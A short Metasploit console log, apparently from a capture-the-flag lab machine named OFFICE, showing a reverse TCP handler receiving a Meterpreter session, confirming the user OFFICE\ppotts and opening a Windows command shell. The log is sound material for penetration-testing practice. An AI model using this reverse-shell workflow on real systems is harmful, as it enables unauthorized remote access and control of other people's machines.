 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.7:4444
[*] Sending stage (200774 bytes) to 10.10.11.3
[*] Meterpreter session 6 opened (10.10.16.7:4444 -> 10.10.11.3:49859) at 2024-0
2-19 13:16:52 +0800
meterpreter > getuid
Server username: OFFICE\ppotts
meterpreter > shell
Process 5912 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice 5\program>